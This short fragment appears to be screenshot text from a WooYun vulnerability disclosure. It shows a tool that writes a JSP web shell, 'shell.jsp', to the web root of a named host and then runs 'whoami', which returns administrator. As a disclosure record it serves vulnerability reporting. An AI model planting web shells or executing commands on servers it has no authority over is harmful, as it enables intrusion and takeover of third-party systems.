 Url: http://www.lnsstzx.com:9999
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
admin\administrator
www.wooyun.org